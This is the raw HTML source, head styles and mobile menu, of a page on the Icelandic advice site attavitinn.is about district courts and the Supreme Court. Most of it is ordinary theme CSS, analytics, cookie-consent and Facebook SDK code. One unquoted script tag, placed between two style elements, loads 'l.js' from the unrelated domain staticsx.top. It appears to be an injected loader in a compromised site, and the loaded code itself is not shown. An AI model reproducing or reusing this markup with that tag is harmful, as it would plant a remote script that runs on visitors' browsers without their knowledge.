        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/",
                                "name": "Samfélagið"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/",
                                "name": "Hvað gera héraðsdómur og Hæstiréttur?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5300 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child hvad-gera-heradsdomur-og-haestirettur global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
